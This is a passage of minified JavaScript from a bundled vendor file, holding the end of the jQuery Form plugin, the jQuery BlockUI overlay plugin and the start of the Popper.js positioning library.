					navigator.userAgent) ? I(this).replaceWith(I(this).clone(!0)) : I(this).val("") :
				e && (!0 === e && /hidden/.test(o) || "string" == typeof e && I(this).is(e)) && (this
					.value = "")
		})
	}, I.fn.resetForm = function() {
		return this.each(function() {
			"function" != typeof this.reset && ("object" != typeof this.reset || this.reset.nodeType) ||
				this.reset()
		})
	}, I.fn.enable = function(t) {
		return void 0 === t && (t = !0), this.each(function() {
			this.disabled = !t
		})
	}, I.fn.selected = function(e) {
		return void 0 === e && (e = !0), this.each(function() {
			var t = this.type;
			if ("checkbox" == t || "radio" == t) this.checked = e;
			else if ("option" == this.tagName.toLowerCase()) {
				var n = I(this).parent("select");
				e && n[0] && "select-one" == n[0].type && n.find("option").selected(!1), this.selected =
					e
			}
		})
	}, I.fn.ajaxSubmit.debug = !1
}), ! function() {
	"use strict";

	function t(_) {
		function g(e, c) {
			var p = e == window,
				o = c && void 0 !== c.message ? c.message : void 0,
				b, k;
			if (c = _.extend({}, _.blockUI.defaults, c || {}), !c.ignoreIfBlocked || !_(e).data("blockUI.isBlocked")) {
				if (c.overlayCSS = _.extend({}, _.blockUI.defaults.overlayCSS, c.overlayCSS || {}), b = _.extend({}, _
						.blockUI.defaults.css, c.css || {}), c.onOverlayClick && (c.overlayCSS.cursor = "pointer"), k =
					_.extend({}, _.blockUI.defaults.themedCSS, c.themedCSS || {}), o = void 0 === o ? c.message : o,
					p && u && A(window, {
						fadeOut: 0
					}), o && "string" != typeof o && (o.parentNode || o.jquery)) {
					var P = o.jquery ? o[0] : o,
						m = {};
					_(e).data("blockUI.history", m), m.el = P, m.parent = P.parentNode, m.display = P.style.display, m
						.position = P.style.position, m.parent && m.parent.removeChild(P)
				}
				_(e).data("blockUI.onUnblock", c.onUnblock);
				var v = c.baseZ,
					N, R, F, q;
				N = _(l || c.forceIframe ? "<iframe class=\"blockUI\" style=\"z-index:" + v++ +
						";display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0\" src=\"" +
						c.iframeSrc + "\"></iframe>" : "<div class=\"blockUI\" style=\"display:none\"></div>"), R = _(c
						.theme ? "<div class=\"blockUI blockOverlay ui-widget-overlay\" style=\"z-index:" + v++ +
						";display:none\"></div>" : "<div class=\"blockUI blockOverlay\" style=\"z-index:" + v++ +
						";display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0\"></div>"), c
					.theme && p ? (q = "<div class=\"blockUI " + c.blockMsgClass +
						" blockPage ui-dialog ui-widget ui-corner-all\" style=\"z-index:" + (v + 10) +
						";display:none;position:fixed\">", c.title && (q +=
							"<div class=\"ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle\">" + (c.title ||
								"&nbsp;") + "</div>"), q += "<div class=\"ui-widget-content ui-dialog-content\"></div>",
						q += "</div>") : c.theme ? (q = "<div class=\"blockUI " + c.blockMsgClass +
						" blockElement ui-dialog ui-widget ui-corner-all\" style=\"z-index:" + (v + 10) +
						";display:none;position:absolute\">", c.title && (q +=
							"<div class=\"ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle\">" + (c.title ||
								"&nbsp;") + "</div>"), q += "<div class=\"ui-widget-content ui-dialog-content\"></div>",
						q += "</div>") : q = p ? "<div class=\"blockUI " + c.blockMsgClass +
					" blockPage\" style=\"z-index:" + (v + 10) + ";display:none;position:fixed\"></div>" :
					"<div class=\"blockUI " + c.blockMsgClass + " blockElement\" style=\"z-index:" + (v + 10) +
					";display:none;position:absolute\"></div>", F = _(q), o && (c.theme ? (F.css(k), F.addClass(
						"ui-widget-content")) : F.css(b)), c.theme || R.css(c.overlayCSS), R.css("position", p ?
						"fixed" : "absolute"), (l || c.forceIframe) && N.css("opacity", 0);
				var Y = [N, R, F],
					C = _(p ? "body" : e);
				_.each(Y, function() {
					this.appendTo(C)
				}), c.theme && c.draggable && _.fn.draggable && F.draggable({
					handle: ".ui-dialog-titlebar",
					cancel: "li"
				});
				var S = d && (!_.support.boxModel || 0 < _("object,embed", p ? null : e).length);
				if (r || S) {
					if (p && c.allowBodyStretch && _.support.boxModel && _("html,body").css("height", "100%"), (r || !_
							.support.boxModel) && !p) var O = a(e, "borderTopWidth"),
						E = a(e, "borderLeftWidth"),
						T = O ? "(0 - " + O + ")" : 0,
						M = E ? "(0 - " + E + ")" : 0;
					_.each(Y, function(n, e) {
						var t = e[0].style;
						if (t.position = "absolute", 2 > n) p ? t.setExpression("height",
								"Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:" +
								c.quirksmodeOffsetHack + ") + \"px\"") : t.setExpression("height",
								"this.parentNode.offsetHeight + \"px\""), p ? t.setExpression("width",
								"jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + \"px\""
								) : t.setExpression("width", "this.parentNode.offsetWidth + \"px\""), M && t
							.setExpression("left", M), T && t.setExpression("top", T);
						else if (c.centerY) p && t.setExpression("top",
							"(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + \"px\""
							), t.marginTop = 0;
						else if (!c.centerY && p) {
							var a = c.css && c.css.top ? parseInt(c.css.top, 10) : 0;
							t.setExpression("top",
								"((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + " +
								a + ") + \"px\"")
						}
					})
				}
				if (o && (c.theme ? F.find(".ui-widget-content").append(o) : F.append(o), (o.jquery || o.nodeType) && _(
						o).show()), (l || c.forceIframe) && c.showOverlay && N.show(), c.fadeIn) {
					var B = c.onBlock ? c.onBlock : t,
						j = c.showOverlay && !o ? B : t,
						H = o ? B : t;
					c.showOverlay && R._fadeIn(c.fadeIn, j), o && F._fadeIn(c.fadeIn, H)
				} else c.showOverlay && R.show(), o && F.show(), c.onBlock && c.onBlock.bind(F)();
				if (D(1, e, c), p ? (u = F[0], f = _(c.focusableElements, u), c.focusInput && setTimeout(L, 20)) : i(F[
						0], c.centerX, c.centerY), c.timeout) {
					var z = setTimeout(function() {
						p ? _.unblockUI(c) : _(e).unblock(c)
					}, c.timeout);
					_(e).data("blockUI.timeout", z)
				}
			}
		}

		function A(n, t) {
			var i = n == window,
				l = _(n),
				a = l.data("blockUI.history"),
				d = l.data("blockUI.timeout"),
				c;
			d && (clearTimeout(d), l.removeData("blockUI.timeout")), t = _.extend({}, _.blockUI.defaults, t || {}), D(0,
				n, t), null === t.onUnblock && (t.onUnblock = l.data("blockUI.onUnblock"), l.removeData(
				"blockUI.onUnblock"));
			var p;
			p = i ? _("body").children().filter(".blockUI").add("body > .blockUI") : l.find(">.blockUI"), t
				.cursorReset && (1 < p.length && (p[1].style.cursor = t.cursorReset), 2 < p.length && (p[2].style
					.cursor = t.cursorReset)), i && (u = f = null), t.fadeOut ? (c = p.length, p.stop().fadeOut(t
					.fadeOut,
					function() {
						0 == --c && e(p, a, t, n)
					})) : e(p, a, t, n)
		}

		function e(e, t, o, n) {
			var i = _(n);
			if (!i.data("blockUI.isBlocked")) {
				e.each(function() {
						this.parentNode && this.parentNode.removeChild(this)
					}), t && t.el && (t.el.style.display = t.display, t.el.style.position = t.position, t.el.style
						.cursor = "default", t.parent && t.parent.appendChild(t.el), i.removeData("blockUI.history")), i
					.data("blockUI.static") && i.css("position", "static"), "function" == typeof o.onUnblock && o
					.onUnblock(n, o);
				var s = _(document.body),
					r = s.width(),
					a = s[0].style.width;
				s.width(r - 1).width(r), s[0].style.width = a
			}
		}

		function D(e, t, a) {
			var n = t == window,
				i = _(t);
			if ((e || (!n || u) && (n || i.data("blockUI.isBlocked"))) && (i.data("blockUI.isBlocked", e), n && a
					.bindEvents && (!e || a.showOverlay))) {
				e ? _(document).bind("mousedown mouseup keydown keypress keyup touchstart touchend touchmove", a, o) :
					_(document).unbind("mousedown mouseup keydown keypress keyup touchstart touchend touchmove", o)
			}
		}

		function o(e) {
			if ("keydown" === e.type && e.keyCode && 9 == e.keyCode && u && e.data.constrainTabKey) {
				var t = f,
					o = !e.shiftKey && e.target === t[t.length - 1],
					n = e.shiftKey && e.target === t[0];
				if (o || n) return setTimeout(function() {
					L(n)
				}, 10), !1
			}
			var i = e.data,
				s = _(e.target);
			return s.hasClass("blockOverlay") && i.onOverlayClick && i.onOverlayClick(e), !!(0 < s.parents("div." + i
				.blockMsgClass).length) || 0 === s.parents().children().filter("div.blockUI").length
		}

		function L(n) {
			if (f) {
				var e = f[!0 === n ? f.length - 1 : 0];
				e && e.focus()
			}
		}

		function i(r, e, t) {
			var o = r.parentNode,
				n = r.style,
				i = (o.offsetWidth - r.offsetWidth) / 2 - a(o, "borderLeftWidth"),
				s = (o.offsetHeight - r.offsetHeight) / 2 - a(o, "borderTopWidth");
			e && (n.left = 0 < i ? i + "px" : "0"), t && (n.top = 0 < s ? s + "px" : "0")
		}

		function a(e, t) {
			return parseInt(_.css(e, t), 10) || 0
		}
		_.fn._fadeIn = _.fn.fadeIn;
		var t = _.noop || function() {},
			l = /MSIE/.test(navigator.userAgent),
			r = /MSIE 6.0/.test(navigator.userAgent) && !/MSIE 8.0/.test(navigator.userAgent),
			d = (document.documentMode || 0, _.isFunction(document.createElement("div").style.setExpression));
		_.blockUI = function(t) {
			g(window, t)
		}, _.unblockUI = function(t) {
			A(window, t)
		}, _.growlUI = function(e, t, a, o) {
			var i = _("<div class=\"growlUI\"></div>");
			e && i.append("<h1>" + e + "</h1>"), t && i.append("<h2>" + t + "</h2>"), void 0 === a && (a = 3e3);
			var s = function(e) {
				e = e || {}, _.blockUI({
					message: i,
					fadeIn: "undefined" == typeof e.fadeIn ? 700 : e.fadeIn,
					fadeOut: "undefined" == typeof e.fadeOut ? 1e3 : e.fadeOut,
					timeout: "undefined" == typeof e.timeout ? a : e.timeout,
					centerY: !1,
					showOverlay: !1,
					onUnblock: o,
					css: _.blockUI.defaults.growlCSS
				})
			};
			s(), i.css("opacity"), i.mouseover(function() {
				s({
					fadeIn: 0,
					timeout: 3e4
				});
				var e = _(".blockMsg");
				e.stop(), e.fadeTo(300, 1)
			}).mouseout(function() {
				_(".blockMsg").fadeOut(1e3)
			})
		}, _.fn.block = function(e) {
			if (this[0] === window) return _.blockUI(e), this;
			var a = _.extend({}, _.blockUI.defaults, e || {});
			return this.each(function() {
				var e = _(this);
				a.ignoreIfBlocked && e.data("blockUI.isBlocked") || e.unblock({
					fadeOut: 0
				})
			}), this.each(function() {
				"static" == _.css(this, "position") && (this.style.position = "relative", _(this).data(
					"blockUI.static", !0)), this.style.zoom = 1, g(this, e)
			})
		}, _.fn.unblock = function(e) {
			return this[0] === window ? (_.unblockUI(e), this) : this.each(function() {
				A(this, e)
			})
		}, _.blockUI.version = 2.7, _.blockUI.defaults = {
			message: "<h1>Please wait...</h1>",
			title: null,
			draggable: !0,
			theme: !1,
			css: {
				padding: 0,
				margin: 0,
				width: "30%",
				top: "40%",
				left: "35%",
				textAlign: "center",
				color: "#000",
				border: "3px solid #aaa",
				backgroundColor: "#fff",
				cursor: "wait"
			},
			themedCSS: {
				width: "30%",
				top: "40%",
				left: "35%"
			},
			overlayCSS: {
				backgroundColor: "",
				opacity: .6,
				cursor: "wait"
			},
			cursorReset: "default",
			growlCSS: {
				width: "350px",
				top: "10px",
				left: "",
				right: "10px",
				border: "none",
				padding: "5px",
				opacity: .6,
				cursor: "default",
				color: "#fff",
				backgroundColor: "#000",
				"-webkit-border-radius": "10px",
				"-moz-border-radius": "10px",
				"border-radius": "10px"
			},
			iframeSrc: /^https/i.test(window.location.href || "") ? "javascript:false" : "about:blank",
			forceIframe: !1,
			baseZ: 1e3,
			centerX: !0,
			centerY: !0,
			allowBodyStretch: !0,
			bindEvents: !0,
			constrainTabKey: !0,
			fadeIn: 200,
			fadeOut: 400,
			timeout: 0,
			showOverlay: !0,
			focusInput: !0,
			focusableElements: ":input:enabled:visible",
			onBlock: null,
			onUnblock: null,
			onOverlayClick: null,
			quirksmodeOffsetHack: 4,
			blockMsgClass: "blockMsg",
			ignoreIfBlocked: !1
		};
		var u = null,
			f = []
	}
	"function" == typeof define && define.amd && define.amd.jQuery ? define(["jquery"], t) : t(jQuery)
}(),
function(n, e) {
	"object" == typeof exports && "undefined" != typeof module ? module.exports = e() : "function" == typeof define &&
		define.amd ? define(e) : n.Popper = e()
}(this, function() {
	"use strict";

	function ce(t) {
		return t && "[object Function]" === {}.toString.call(t)
	}

	function ue(n, e) {
		if (1 !== n.nodeType) return [];
		var t = window.getComputedStyle(n, null);
		return e ? t[e] : t
	}

	function t(t) {
		return "HTML" === t.nodeName ? t : t.parentNode || t.host
	}

	function ge(n) {
		if (!n || -1 !== ["HTML", "BODY", "#document"].indexOf(n.nodeName)) return window.document.body;
		var e = ue(n),
			a = e.overflow,
			o = e.overflowX,
			i = e.overflowY;
		return /(auto|scroll)/.test(a + i + o) ? n : ge(t(n))
	}

	function he(t) {
		var e = t && t.offsetParent,
			n = e && e.nodeName;
		return n && "BODY" !== n && "HTML" !== n ? -1 !== ["TD", "TABLE"].indexOf(e.nodeName) && "static" === ue(e,
			"position") ? he(e) : e : window.document.documentElement
	}

	function r(n) {
		var e = n.nodeName;
		return "BODY" !== e && ("HTML" === e || he(n.firstElementChild) === n)
	}

	function p(t) {
		return null === t.parentNode ? t : p(t.parentNode)
	}

	function be(s, e) {
		if (!s || !s.nodeType || !e || !e.nodeType) return window.document.documentElement;
		var t = s.compareDocumentPosition(e) & Node.DOCUMENT_POSITION_FOLLOWING,
			o = t ? s : e,
			i = t ? e : s,
			n = document.createRange();
		n.setStart(o, 0), n.setEnd(i, 0);
		var a = n.commonAncestorContainer;
		if (s !== a && e !== a || o.contains(i)) return r(a) ? a : he(a);
		var l = p(s);
		return l.host ? be(l.host, e) : be(s, p(e).host)
	}

	function d(a) {
		var e = 1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : "top",
			t = "top" === e ? "scrollTop" : "scrollLeft",
			o = a.nodeName;
		if ("BODY" === o || "HTML" === o) {
			var i = window.document.documentElement,
				n = window.document.scrollingElement || i;
			return n[t]
		}
		return a[t]
	}

	function n(a, e) {
		var t = 2 < arguments.length && void 0 !== arguments[2] && arguments[2],
			o = d(e, "top"),
			i = d(e, "left"),
			n = t ? -1 : 1;
		return a.top += o * n, a.bottom += o * n, a.left += i * n, a.right += i * n, a
	}

	function a(n, e) {
		var t = "x" === e ? "Left" : "Top",
			a = "Left" == t ? "Right" : "Bottom";
		return +n["border" + t + "Width"].split("px")[0] + +n["border" + a + "Width"].split("px")[0]
	}

	function s(n, e, t, a) {
		return _(e["offset" + n], e["scroll" + n], t["client" + n], t["offset" + n], t["scroll" + n], G() ? t[
			"offset" + n] + a["margin" + ("Height" === n ? "Top" : "Left")] + a["margin" + ("Height" === n ?
			"Bottom" : "Right")] : 0)
	}

	function ye() {
		var n = window.document.body,
			e = window.document.documentElement,
			t = G() && window.getComputedStyle(e);
		return {
			height: s("Height", n, e, t),
			width: s("Width", n, e, t)
		}
	}

	function ve(t) {
		return oe({}, t, {
			right: t.left + t.width,
			bottom: t.top + t.height
		})
	}

	function xe(t) {
		var e = {};
		if (G()) try {
			e = t.getBoundingClientRect();
			var c = d(t, "top"),
				i = d(t, "left");
			e.top += c, e.left += i, e.bottom += c, e.right += i
		} catch (t) {} else e = t.getBoundingClientRect();
		var n = {
				left: e.left,
				top: e.top,
				width: e.right - e.left,
				height: e.bottom - e.top
			},
			r = "HTML" === t.nodeName ? ye() : {},
			p = r.width || t.clientWidth || n.right - n.left,
			s = r.height || t.clientHeight || n.bottom - n.top,
			u = t.offsetWidth - p,
			f = t.offsetHeight - s;
		if (u || f) {
			var h = ue(t);
			u -= a(h, "x"), f -= a(h, "y"), n.width -= u, n.height -= f
		}
		return ve(n)
	}

	function c(t, e) {
		var o = G(),
			i = "HTML" === e.nodeName,
			r = xe(t),
			l = xe(e),
			s = ge(t),
			d = ue(e),
			a = +d.borderTopWidth.split("px")[0],
			p = +d.borderLeftWidth.split("px")[0],
			g = ve({
				top: r.top - l.top - a,
				left: r.left - l.left - p,
				width: r.width,
				height: r.height
			});
		if (g.marginTop = 0, g.marginLeft = 0, !o && i) {
			var f = +d.marginTop.split("px")[0],
				u = +d.marginLeft.split("px")[0];
			g.top -= a - f, g.bottom -= a - f, g.left -= p - u, g.right -= p - u, g.marginTop = f, g.marginLeft = u
		}
		return (o ? e.contains(s) : e === s && "BODY" !== s.nodeName) && (g = n(g, e)), g
	}

	function o(a) {
		var e = window.document.documentElement,
			t = c(a, e),
			o = _(e.clientWidth, window.innerWidth || 0),
			i = _(e.clientHeight, window.innerHeight || 0),
			n = d(e),
			r = d(e, "left"),
			l = {
				top: n - t.top + t.marginTop,
				left: r - t.left + t.marginLeft,
				width: o,
				height: i
			};
		return ve(l)
	}

	function u(n) {
		var e = n.nodeName;
		return "BODY" !== e && "HTML" !== e && ("fixed" === ue(n, "position") || u(t(n)))
	}

	function g(n, e, d, i) {
		var r = {
				top: 0,
				left: 0
			},
			g = be(n, e);
		if ("viewport" === i) r = o(g);
		else {
			var s;
			"scrollParent" === i ? (s = ge(t(n)), "BODY" === s.nodeName && (s = window.document.documentElement)) :
				"window" === i ? s = window.document.documentElement : s = i;
			var b = c(s, g);
			if ("HTML" === s.nodeName && !u(g)) {
				var l = ye(),
					f = l.height,
					m = l.width;
				r.top += b.top - b.marginTop, r.bottom = f + b.top, r.left += b.left - b.marginLeft, r.right = m + b
					.left
			} else r = b
		}
		return r.left += d, r.top += d, r.right -= d, r.bottom -= d, r
	}

	function l(n) {
		var e = n.width,
			t = n.height;
		return e * t
	}

	function f(c, e, u, t, o) {
		var n = 5 < arguments.length && void 0 !== arguments[5] ? arguments[5] : 0;
		if (-1 === c.indexOf("auto")) return c;
		var i = g(u, t, n, o),
			r = {
				top: {
					width: i.width,
					height: e.top - i.top
				},
				right: {
					width: i.right - e.right,
					height: i.height
				},
				bottom: {
					width: i.width,
					height: i.bottom - e.bottom
				},
				left: {
					width: e.left - i.left,
					height: i.height
				}
			},
			s = Object.keys(r).map(function(t) {
				return oe({
					key: t
				}, r[t], {
					area: l(r[t])
				})
			}).sort(function(n, e) {
				return e.area - n.area
			}),
			d = s.filter(function(n) {
				var e = n.width,
					t = n.height;
				return e >= u.clientWidth && t >= u.clientHeight
			}),
			a = 0 < d.length ? d[0].key : s[0].key,
			p = c.split("-")[1];
		return a + (p ? "-" + p : "")
	}

	function m(n, e, t) {
		var a = be(e, t);
		return c(t, a)
	}

	function h(a) {
		var e = window.getComputedStyle(a),
			t = parseFloat(e.marginTop) + parseFloat(e.marginBottom),
			o = parseFloat(e.marginLeft) + parseFloat(e.marginRight),
			i = {
				width: a.offsetWidth + o,
				height: a.offsetHeight + t
			};
		return i
	}

	function v(n) {
		var a = {
			left: "right",
			right: "left",
			bottom: "top",
			top: "bottom"
		};
		return n.replace(/left|right|bottom|top/g, function(t) {
			return a[t]
		})
	}

	function x(l, e, t) {
		t = t.split("-")[0];
		var c = h(l),
			i = {
				width: c.width,
				height: c.height
			},
			n = -1 !== ["right", "left"].indexOf(t),
			r = n ? "top" : "left",
			p = n ? "left" : "top",
			s = n ? "height" : "width",
			d = n ? "width" : "height";
		return i[r] = e[r] + e[s] / 2 - c[s] / 2, i[p] = t === p ? e[p] - c[d] : e[v(p)], i
	}

	function S(n, e) {
		return Array.prototype.find ? n.find(e) : n.filter(e)[0]
	}

	function e(n, a, t) {
		if (Array.prototype.findIndex) return n.findIndex(function(n) {
			return n[a] === t
		});
		var e = S(n, function(n) {
			return n[a] === t
		});
		return n.indexOf(e)
	}

	function C(a, s, t) {
		var i = void 0 === t ? a : a.slice(0, e(a, "name", t));
		return i.forEach(function(e) {
			e.function && console.warn("`modifier.function` is deprecated, use `modifier.fn`!");
			var t = e.function || e.fn;
			e.enabled && ce(t) && (s.offsets.popper = ve(s.offsets.popper), s.offsets.reference = ve(s
				.offsets.reference), s = t(s, e))
		}), s
	}

	function b() {
		if (!this.state.isDestroyed) {
			var t = {
				instance: this,
				styles: {},
				arrowStyles: {},
				attributes: {},
				flipped: !1,
				offsets: {}
			};
			t.offsets.reference = m(this.state, this.popper, this.reference), t.placement = f(this.options
					.placement, t.offsets.reference, this.popper, this.reference, this.options.modifiers.flip
					.boundariesElement, this.options.modifiers.flip.padding), t.originalPlacement = t.placement, t
				.offsets.popper = x(this.popper, t.offsets.reference, t.placement), t.offsets.popper.position =
				"absolute", t = C(this.modifiers, t), this.state.isCreated ? this.options.onUpdate(t) : (this.state
					.isCreated = !0, this.options.onCreate(t))
		}
	}

	function y(n, a) {
		return n.some(function(t) {
			var e = t.name,
				n = t.enabled;
			return n && e === a
		})
	}

	function T(a) {
		for (var e = [!1, "ms", "Webkit", "Moz", "O"], t = a.charAt(0).toUpperCase() + a.slice(1), o = 0; o < e
			.length - 1; o++) {
			var s = e[o],
				i = s ? "" + s + t : a;
			if ("undefined" != typeof window.document.body.style[i]) return i
		}
		return null
	}

	function w() {
		return this.state.isDestroyed = !0, y(this.modifiers, "applyStyle") && (this.popper.removeAttribute(
					"x-placement"), this.popper.style.left = "", this.popper.style.position = "", this.popper.style
				.top = "", this.popper.style[T("transform")] = ""), this.disableEventListeners(), this.options
			.removeOnDestroy && this.popper.parentNode.removeChild(this.popper), this
	}

	function E(n, e, t, a) {
		var o = "BODY" === n.nodeName,
			i = o ? window : n;
		i.addEventListener(e, t, {
			passive: !0
		}), o || E(ge(i.parentNode), e, t, a), a.push(i)
	}

	function k(n, e, t, a) {
		t.updateBound = a, window.addEventListener("resize", t.updateBound, {
			passive: !0
		});
		var o = ge(n);
		return E(o, "scroll", t.updateBound, t.scrollParents), t.scrollElement = o, t.eventsEnabled = !0, t
	}

	function D() {
		this.state.eventsEnabled || (this.state = k(this.reference, this.options, this.state, this.scheduleUpdate))
	}

	function A(n, a) {
		return window.removeEventListener("resize", a.updateBound), a.scrollParents.forEach(function(t) {
			t.removeEventListener("scroll", a.updateBound)
		}), a.updateBound = null, a.scrollParents = [], a.scrollElement = null, a.eventsEnabled = !1, a
	}

	function L() {
		this.state.eventsEnabled && (window.cancelAnimationFrame(this.scheduleUpdate), this.state = A(this
			.reference, this.state))
	}

	function I(t) {
		return "" !== t && !isNaN(parseFloat(t)) && isFinite(t)
	}

	function P(n, e) {
		Object.keys(e).forEach(function(t) {
			var a = ""; - 1 !== ["width", "height", "top", "right", "bottom", "left"].indexOf(t) && I(e[
				t]) && (a = "px"), n.style[t] = e[t] + a
		})
	}

	function O(n, e) {
		Object.keys(e).forEach(function(t) {
			var a = e[t];
			!1 === a ? n.removeAttribute(t) : n.setAttribute(t, e[t])
		})
	}

	function N(a, s, t) {
		var o = S(a, function(t) {
				var e = t.name;
				return e === s
			}),
			e = !!o && a.some(function(n) {
				return n.name === t && n.enabled && n.order < o.order
			});
		if (!e) {
			var n = "`" + s + "`";
			console.warn("`" + t + "` modifier is required by " + n +
				" modifier in order to work, be sure to include it before " + n + "!")
		}
		return e
	}

	function H(t) {
		return "end" === t ? "start" : "start" === t ? "end" : t
	}

	function j(n) {
		var e = 1 < arguments.length && void 0 !== arguments[1] && arguments[1],
			t = ae.indexOf(n),
			a = ae.slice(t + 1).concat(ae.slice(0, t));
		return e ? a.reverse() : a
	}

	function W(l, e, t, o) {
		var i = l.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),
			n = +i[1],
			r = i[2];
		if (!n) return l;
		if (0 === r.indexOf("%")) {
			var c;
			switch (r) {
				case "%p":
					c = t;
					break;
				case "%":
				case "%r":
				default:
					c = o;
			}
			var p = ve(c);
			return p[e] / 100 * n
		}
		if ("vh" === r || "vw" === r) {
			var d;
			return d = "vh" === r ? _(document.documentElement.clientHeight, window.innerHeight || 0) : _(document
				.documentElement.clientWidth, window.innerWidth || 0), d / 100 * n
		}
		return n
	}

	function R(l, c, t, e) {
		var u = [0, 0],
			o = -1 !== ["right", "left"].indexOf(e),
			n = l.split(/(\+|\-)/).map(function(t) {
				return t.trim()
			}),
			i = n.indexOf(S(n, function(t) {
				return -1 !== t.search(/,|\s/)
			}));
		n[i] && -1 === n[i].indexOf(",") && console.warn(
			"Offsets separated by white space(s) are deprecated, use a comma (,) instead.");
		var s = /\s*,\s*|\s+/,
			r = -1 === i ? [n] : [n.slice(0, i).concat([n[i].split(s)[0]]), [n[i].split(s)[1]].concat(n.slice(i +
				1))];
		return r = r.map(function(a, e) {
			var i = (1 === e ? !o : o) ? "height" : "width",
				n = !1;
			return a.reduce(function(a, e) {
				return "" === a[a.length - 1] && -1 !== ["+", "-"].indexOf(e) ? (a[a.length - 1] =
					e, n = !0, a) : n ? (a[a.length - 1] += e, n = !1, a) : a.concat(e)
			}, []).map(function(n) {
				return W(n, i, c, t)
			})
		}), r.forEach(function(n, e) {
			n.forEach(function(t, a) {
				I(t) && (u[e] += t * ("-" === n[a - 1] ? -1 : 1))
			})
		}), u
	}

	function M(a, e) {
		var t = e.offset,
			i = a.placement,
			n = a.offsets,
			r = n.popper,
			l = n.reference,
			s = i.split("-")[0],
			d;
		return d = I(+t) ? [+t, 0] : R(t, r, l, s), "left" === s ? (r.top += d[0], r.left -= d[1]) : "right" === s ?
			(r.top += d[0], r.left += d[1]) : "top" === s ? (r.left += d[0], r.top -= d[1]) : "bottom" === s && (r
				.left += d[0], r.top += d[1]), a.popper = r, a
	}
	for (var z = Math.min, F = Math.floor, _ = Math.max, B = ["native code",
			"[object MutationObserverConstructor]"], q = function(n) {
				return B.some(function(e) {
					return -1 < (n || "").toString().indexOf(e)
				})
			}, Y = "undefined" != typeof window, X = ["Edge", "Trident", "Firefox"], U = 0, V = 0; V < X
		.length; V += 1)
		if (Y && 0 <= navigator.userAgent.indexOf(X[V])) {
			U = 1;
			break
		} var K = Y && q(window.MutationObserver),
		Q = K ? function(a) {
			var e = !1,
				s = 0,
				r = document.createElement("span"),
				i = new MutationObserver(function() {
					a(), e = !1
				});
			return i.observe(r, {
					attributes: !0
				}),
				function() {
					e || (e = !0, r.setAttribute("x-index", s), ++s)
				}
		} : function(n) {
			var e = !1;
			return function() {
				e || (e = !0, setTimeout(function() {
					e = !1, n()
				}, U))
			}
		},
		G = function() {
			return null == le && (le = -1 !== navigator.appVersion.indexOf("MSIE 10")), le
		},
		Z = function(n, e) {
			if (!(n instanceof e)) throw new TypeError("Cannot call a class as a function")
		},
		J = function() {
			function n(a, e) {
				for (var t = 0, i; t < e.length; t++) i = e[t], i.enumerable = i.enumerable || !1, i
					.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(a, i.key, i)
			}
			return function(e, t, a) {
				return t && n(e.prototype, t), a && n(e, a), e
			}
		}(),
		ne = function(n, e, t) {
			return e in n ? Object.defineProperty(n, e, {
				value: t,
				enumerable: !0,
				configurable: !0,
				writable: !0
			}) : n[e] = t, n
		},
		oe = Object.assign || function(n) {
			for (var e = 1, a; e < arguments.length; e++)
				for (var s in a = arguments[e], a) Object.prototype.hasOwnProperty.call(a, s) && (n[s] = a[s]);
			return n
		},
		ie = ["auto-start", "auto", "auto-end", "top-start", "top", "top-end", "right-start", "right", "right-end",
			"bottom-end", "bottom", "bottom-start", "left-end", "left", "left-start"
		],
		ae = ie.slice(3),
		se = {
			FLIP: "flip",
			CLOCKWISE: "clockwise",
			COUNTERCLOCKWISE: "counterclockwise"
		},
		re = function() {
			function a(e, t) {
				var o = this,
					n = 2 < arguments.length && void 0 !== arguments[2] ? arguments[2] : {};
				Z(this, a), this.scheduleUpdate = function() {
						return requestAnimationFrame(o.update)
					}, this.update = Q(this.update.bind(this)), this.options = oe({}, a.Defaults, n), this.state = {
						isDestroyed: !1,
						isCreated: !1,
						scrollParents: []
					}, this.reference = e.jquery ? e[0] : e, this.popper = t.jquery ? t[0] : t, this.options
					.modifiers = {}, Object.keys(oe({}, a.Defaults.modifiers, n.modifiers)).forEach(function(t) {
						o.options.modifiers[t] = oe({}, a.Defaults.modifiers[t] || {}, n.modifiers ? n
							.modifiers[t] : {})
					}), this.modifiers = Object.keys(this.options.modifiers).map(function(t) {
						return oe({
							name: t
						}, o.options.modifiers[t])
					}).sort(function(n, e) {
						return n.order - e.order
					}), this.modifiers.forEach(function(e) {
						e.enabled && ce(e.onLoad) && e.onLoad(o.reference, o.popper, o.options, e, o.state)
					}), this.update();
				var i = this.options.eventsEnabled;
				i && this.enableEventListeners(), this.state.eventsEnabled = i
			}
			return J(a, [{
				key: "update",
				value: function() {
					return b.call(this)
				}
			}, {
				key: "destroy",
				value: function() {
					return w.call(this)
				}
			}, {
				key: "enableEventListeners",
				value: function() {
					return D.call(this)
				}
			}, {
				key: "disableEventListeners",
				value: function() {
					return L.call(this)
				}
			}]), a
		}(),
		le;
	return re.Utils = ("undefined" == typeof window ? global : window).PopperUtils, re.placements = ie, re
		.Defaults = {
			placement: "bottom",
			eventsEnabled: !0,
			removeOnDestroy: !1,
			onCreate: function() {},
			onUpdate: function() {},
			modifiers: {
				shift: {
					order: 100,
					enabled: !0,
					fn: function(c) {
						var e = c.placement,
							t = e.split("-")[0],
							o = e.split("-")[1];
						if (o) {
							var i = c.offsets,
								n = i.reference,
								r = i.popper,
								p = -1 !== ["bottom", "top"].indexOf(t),
								s = p ? "left" : "top",
								d = p ? "width" : "height",
								a = {
									start: ne({}, s, n[s]),
									end: ne({}, s, n[s] + n[d] - r[d])
								};
							c.offsets.popper = oe({}, r, a[o])
						}
						return c
					}
				},
				offset: {
					order: 200,
					enabled: !0,
					fn: M,
					offset: 0
				},
				preventOverflow: {
					order: 300,
					enabled: !0,
					fn: function(a, r) {
						var e = r.boundariesElement || he(a.instance.popper);
						a.instance.reference === e && (e = he(e));
						var t = g(a.instance.popper, a.instance.reference, r.padding, e);
						r.boundaries = t;
						var i = r.priority,
